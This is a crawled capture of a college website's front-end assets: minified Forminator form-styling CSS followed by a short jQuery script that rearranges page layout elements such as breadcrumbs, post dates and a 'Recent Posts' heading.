.forminator-file-upload>span{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-delete{background-color:rgba(0,0,0,0)}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-delete:hover{background-color:#F9E4E8}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-delete:active{background-color:#F9E4E8}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-delete [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-delete:hover [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-delete:active [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p{font-size:14px;line-height:1.7;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus{font-weight:700;text-decoration:underline}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title{font-size:13px;line-height:1.3;font-weight:700}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size{font-size:13px;line-height:1.4em;font-weight:700}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload{cursor:pointer;border-color:#777771;background-color:#EDEDED;color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p{color:#666}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus{color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload:hover{border-color:#17A8E3;background-color:#E6E6E6;color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multi-upload.forminator-dragover{border-color:#17A8E3;background-color:#E1F6FF;color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-has_error .forminator-multi-upload{border-color:#E04562;background-color:#EDEDED;color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview{border-color:#777771;background-color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title{color:#333}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size{color:#888}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"]{color:#888}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview{border-color:#E04562;background-color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-signature .forminator-signature--placeholder{font-size:16px;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-signature{border-color:#777771;background-color:#EDEDED!important}.forminator-ui#forminator-module-202.forminator-design--default .forminator-signature .forminator-signature--placeholder{color:#888}.forminator-ui#forminator-module-202.forminator-design--default .forminator-field-signature.forminator-is_hover .forminator-signature{border-color:#17A8E3;background-color:#E6E6E6!important}.forminator-ui#forminator-module-202.forminator-design--default .forminator-field-signature.forminator-has_error .forminator-signature{border-color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-submit{font-size:14px;font-family:Roboto;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-submit{background-color:#f5801f;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-submit:hover{background-color:#008FCA;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-submit:active{background-color:#008FCA;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label{font-size:12px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-steps .forminator-break{background-color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-steps .forminator-break:before{background-color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label{color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-dot{border-color:#777771;background-color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current~.forminator-step .forminator-step-label{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current~.forminator-step .forminator-step-dot{border-color:#777771;background-color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-progress .forminator-progress-label{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-progress .forminator-progress-label{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-progress .forminator-progress-bar{background-color:#E6E6E6}.forminator-ui#forminator-module-202.forminator-design--default .forminator-pagination-progress .forminator-progress-bar span{background-color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-back{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-back{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-back:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-back:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-next{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-next{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-next:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-next:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-field{background:rgba(248,248,248,.5);box-shadow:inset 5px 0 0 rgba(221,221,221,.5)}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-field .forminator-grouped-fields{border-bottom:1px solid rgba(170,170,170,.5)}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-field .forminator-grouped-fields:last-child{border-bottom:unset}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-link,.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-button{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-icon{font-size:18px}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-link{color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-link:hover{color:#289DCC}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-link:active,.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-link:focus{color:#289DCC}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-icon{color:#888}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-icon:hover{color:#666}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-icon:active{color:#666}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-button{background-color:#F8F8F8;color:#666;border:1px solid #AAA}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-button:hover{background-color:#F1F1F1;color:#666;border:1px solid #AAA}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-button:active{background-color:#EEE;color:#333;border:1px solid #888}.forminator-ui#forminator-module-202.forminator-design--default .forminator-repeater-action-button:disabled{background-color:transparent;color:#AAA;border:1px solid rgba(31,31,31,.12)}.forminator-ui#forminator-module-202.forminator-design--default .StripeElement{padding:9px;border-width:1px;border-style:solid;border-color:#420851;border-radius:2px;background-color:#420851;color:#fff;transition:0.2s ease}.forminator-ui#forminator-module-202.forminator-design--default .StripeElement:hover{border-color:#420851;background-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .StripeElement--focus,.forminator-ui#forminator-module-202.forminator-design--default .StripeElement--focus:hover{border-color:#420851;background-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .StripeElement--invalid,.forminator-ui#forminator-module-202.forminator-design--default .StripeElement--invalid:hover,.forminator-ui#forminator-module-202.forminator-design--default .StripeElement--focus.StripeElement--invalid{border-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-rating-suffix{color:#888}.forminator-ui#forminator-module-202.forminator-design--default .forminator-rating-item [class*=forminator-icon-]:before{color:#aaa}.forminator-ui#forminator-module-202.forminator-design--default .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before{color:#ff7e41}.forminator-ui#forminator-module-202.forminator-design--default .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before{color:#ff7e41}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/hm_custom_css_js/custom.js?ver=1765216426
body_size: 204
content:
jQuery(document).ready(function(){jQuery('.tlp-member-feature-img').insertAfter('.tlp-member-description-container');jQuery('#r11 .post-meta-tags .date').insertBefore('#r11 .post-footer .read-more');jQuery('.r21 .post-meta-tags .date').insertBefore('.r21 .post-footer .read-more');jQuery('#r21 .post-meta-tags .date').insertBefore('#r21 .post-footer .read-more');jQuery('#r31 .post-meta-tags .date').insertBefore('#r31 .post-footer .read-more');jQuery('#r15 .post-meta-tags .date').insertBefore('#r15 .post-footer .read-more');jQuery(".style-2363 h1").text("Academics");jQuery('<section class="breadcumb elementor-section elementor-top-section elementor-element elementor-element-4bba03d elementor-section-boxed elementor-section-height-default elementor-section-height-default"><div class="elementor-container"><div class="indiv"></div></div></section>').insertBefore('.page-content');jQuery('<section class="breadcumb elementor-section elementor-top-section elementor-element elementor-element-4bba03d elementor-section-boxed elementor-section-height-default elementor-section-height-default"><div class="elementor-container"><div class="indiv"></div></div></section>').insertBefore('.single-post .content');jQuery('[id="“breadcrumbs”"]').insertBefore('.indiv');jQuery('.posthead').insertBefore('.colibri-post-thumbnail-shortcode');jQuery(".wp-block-latest-posts__list").prepend("<h3 class='recentpots'>Recent Posts</h3>")})